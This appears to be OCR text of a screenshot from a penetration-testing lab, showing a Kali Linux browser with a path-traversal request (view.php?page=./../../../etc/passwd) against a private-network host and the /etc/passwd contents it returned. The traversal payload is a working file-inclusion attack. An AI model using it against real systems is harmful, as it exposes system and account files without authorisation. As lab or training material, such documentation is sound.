 192.168.1.17/view.php?page=./../../../etc/passwd 90% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:
/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash